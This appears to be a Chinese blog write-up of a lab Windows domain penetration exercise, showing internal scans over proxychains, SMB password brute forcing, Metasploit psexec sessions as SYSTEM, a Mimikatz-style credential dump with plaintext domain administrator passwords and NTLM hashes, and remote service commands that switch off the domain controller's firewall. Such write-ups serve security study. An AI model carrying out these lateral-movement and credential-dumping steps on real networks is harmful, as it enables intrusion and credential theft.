
扫一下那台内网web机器,9191端口应该是我刚刚用蚁剑的后渗透插件启动的bind-shell
☁ workspace sudo proxychains4 nmap -Pn -sT 192.168.93.120 -p22,80,3306,9191 --min-rate=5000
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-08 17:12 CST
Nmap scan report for 192.168.93.120
Host is up (0.031s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
9191/tcp closed sun-as-jpda
现在再回到蚁剑的后渗透模块,设置代理,使用bind-shell,传回msf
192.168.93.10
192.168.93.20
192.168.93.30
信息收集
这里我配完proxifier之后,在浏览器里面访问了一下,发现20机器的80端口开放,先扫一下这台
复习一下awk,提取nmap的扫描结果中的端口号
awk -F '/' -v ORS=',' '{print $1}' aaa | sed 's/,$//'
win2008
☁ workspace sudo proxychains4 nmap -Pn -sT 192.168.93.20 -p80,135,139,445,1433,2383,47001,49152,49153,49154,49155,49156,49158 -A --min-rate=10000
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-08 18:56 CST
Stats: 0:01:11 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 46.15% done; ETC: 18:59 (0:01:22 remaining)
Nmap scan report for 192.168.93.20
Host is up (0.0079s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn?
445/tcp open microsoft-ds Windows Server (R) 2008 Datacenter 6003 Service Pack 2 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 10.00.1600.00; RTM
| ms-sql-info:
| 192.168.93.20\MSSQLSERVER:
| Instance name: MSSQLSERVER
| Version:
| name: Microsoft SQL Server 2008 RTM
| number: 10.00.1600.00
| Product: Microsoft SQL Server 2008
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 1433
|_ Clustered: false
| ms-sql-ntlm-info:
| 192.168.93.20\MSSQLSERVER:
| Target_Name: TEST
| NetBIOS_Domain_Name: TEST
| NetBIOS_Computer_Name: WIN2008
| DNS_Domain_Name: test.org
| DNS_Computer_Name: win2008.test.org
| DNS_Tree_Name: test.org
|_ Product_Version: 6.0.6003
|_ssl-date: 2024-10-08T11:00:20+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2019-12-15T05:29:23
|_Not valid after: 2049-12-15T05:29:23
2383/tcp open ms-olap4?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port139-TCP:V=7.94SVN%I=7%D=10/8%Time=67050FFA%P=x86_64-pc-linux-gnu%r(
SF:GetRequest,5,"\x83\0\0\x01\x8f");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Microsoft Windows XP|7|2012
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2012
OS details: Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: WIN2008, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:ab:44:ec (VMware)
|_clock-skew: mean: -1h36m00s, deviation: 3h34m37s, median: -1s
| smb-os-discovery:
| OS: Windows Server (R) 2008 Datacenter 6003 Service Pack 2 (Windows Server (R) 2008 Datacenter 6.0)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp2
| Computer name: win2008
| NetBIOS computer name: WIN2008\x00
| Domain name: test.org
| Forest name: test.org
| FQDN: win2008.test.org
|_ System time: 2024-10-08T18:58:24+08:00
| smb2-time:
|_ start_date: 2019-12-14T11:49:34
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:0:2:
|_ Message signing enabled but not required
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 0.84 ms 192.168.3.2
2 1.19 ms 192.168.93.20
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 211.63 seconds
等其他两个nmap扫描的时候,才发现我忘了上内网神器fscan了….
[root@localhost tmp]# ./fscan -h 192.168.93.10
start infoscan
192.168.93.10:445 open
192.168.93.10:139 open
192.168.93.10:135 open
192.168.93.10:88 open
[*] alive ports len is: 4
start vulscan
[*] NetInfo
[*]192.168.93.10
[->]WIN-8GA56TNV3MV
[->]192.168.93.10
[*] OsInfo 192.168.93.10 (Windows Server 2012 R2 Datacenter 9600)
[*] NetBios 192.168.93.10 [+] DC:WIN-8GA56TNV3MV.test.org Windows Server 2012 R2 Datacenter 9600
[root@localhost tmp]# ./fscan -h 192.168.93.20
start infoscan
192.168.93.20:1433 open
192.168.93.20:445 open
192.168.93.20:139 open
192.168.93.20:135 open
192.168.93.20:80 open
[*] alive ports len is: 5
start vulscan
[*] NetInfo
[*]192.168.93.20
[->]win2008
[->]192.168.93.20
[*] WebTitle http://192.168.93.20 code:404 len:315 title:Not Found
[*] NetBios 192.168.93.20 win2008.test.org Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[*] OsInfo 192.168.93.20 (Windows Server (R) 2008 Datacenter 6003 Service Pack 2)
已完成 5/5
[*] 扫描结束,耗时: 1.224541199s
[root@localhost tmp]# ./fscan -h 192.168.93.30
start infoscan
192.168.93.30:445 open
192.168.93.30:139 open
192.168.93.30:135 open
[*] alive ports len is: 3
start vulscan
[*] NetInfo
[*]192.168.93.30
[->]win7
[->]192.168.93.30
[*] OsInfo 192.168.93.30 (Windows 7 Professional 7601 Service Pack 1)
已完成 3/3
另外两台机器最终放弃掉nmap的扫描了,太慢了
总结一下
test.org域内
192.168.93.10 win2012 DC
192.168.93.20 win2008
另外有一台机器不在TEST域内
192.168.93.30 win7
smb凭据爆破
到这里为止,横向移动的思路卡住了,去看了一下网上的各种解法,最常见的就是爆破smb的凭据了….我选的几个字典都没有这个密码,手动添加一下…..
sed -i '100i 123qwe!ASD' rockyou.txt
administrator:123qwe!ASD

1、mssql要是拿到高权限(sa账号权限)可以尝试通过mssql写 shell 然后提权。
2、在进行横向移动时,内网设备扫不出来其他漏洞,只能通过 SMB 爆破或者 NTLM Relay 攻击,SMB 爆破比较碰运气,在实际过程中可以通过收集公司及管理员信息生成对应字典;NTLM Relay 攻击类似社工钓鱼,遇到安全意识不高的管理员才有可能成功,并且在内网环境中安装Python和对应的库也是比较麻烦的,可以考虑使用 conda 等创建虚拟环境,然后一起打包上传到对应靶机,但是相应的环境配置也是比较容易出问题。
psexec拿shell
使用msf的windows/smb/psexec模块,拿到20,30机器的shell
set rhosts 192.168.93.20,30
rhosts => 192.168.93.20,30
msf6 exploit(windows/smb/psexec) > run
[*] Exploiting target 192.168.93.20
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (201798 bytes) to 192.168.93.20
[*] Meterpreter session 7 opened (192.168.3.100:39039 -> 192.168.93.20:4444) at 2024-10-08 19:47:02 +0800
[*] Session 7 created in the background.
[*] Exploiting target 192.168.93.30
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (201798 bytes) to 192.168.93.30
[*] Meterpreter session 8 opened (192.168.3.100:42267 -> 192.168.93.30:4444) at 2024-10-08 19:47:07 +0800
[*] Session 8 created in the background.

msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN2008 192.168.3.100:39039 -> 192.168.93.20:4444 (192.168.93.20)
8 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.3.100:42267 -> 192.168.93.30:4444 (192.168.93.30)
kiwi模块获取DC凭据
还剩下一个域控机器,先进入win2008的会话中,加载一下kiwi
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator TEST fc5d63d71569f04399b419bc76e2eb34 18edd0cc3227be3bf61ce198835a1d97 0f058e319f079c15fe3449bbeffc086cfa4d231e
Administrator WIN2008 ae946ec6f4ca785b93371dee1d5ee7e6 31c1794c5aa8547c87a8bcd0324b8337 128c0272959b85b330090611169d07d85cb6bd0b
WIN2008$ TEST c47b1f47431b259861e615472864c698 5a09ade7dca624916c39473fd609c22302dd33bc
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator TEST zxcASDqw123!!
Administrator WIN2008 123qwe!ASD
WIN2008$ TEST 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17
92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d
c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9
2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22
80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52
5e b8 37 30 b7
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator TEST zxcASDqw123!!
Administrator WIN2008 123qwe!ASD
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator TEST.ORG zxcASDqw123!!
Administrator WIN2008 123qwe!ASD
win2008$ TEST.ORG 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17
92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0
d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72
e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d
22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c
0 52 5e b8 37 30 b7
meterpreter >
接下来就是尝试登录域控
关闭域控防火墙并拿到session
这里先使用win7的session来关闭win2012域控机器的防火墙
net use \\192.168.93.10\ipc$ "zxcASDqw123!!" /user:"Administrator"
sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.10 start unablefirewall
然后在使用msf的psexec模块拿shell

发现还有不少东西要学,win和linux的免杀,win域渗透,权限维持….我还要继续学下去吗,已经沉没的比较多了


最后偷一张拓扑图
引用
https://blog.csdn.net/qq_47289634/article/details/132021341
https://blog.csdn.net/2301_76227305/article/details/139067562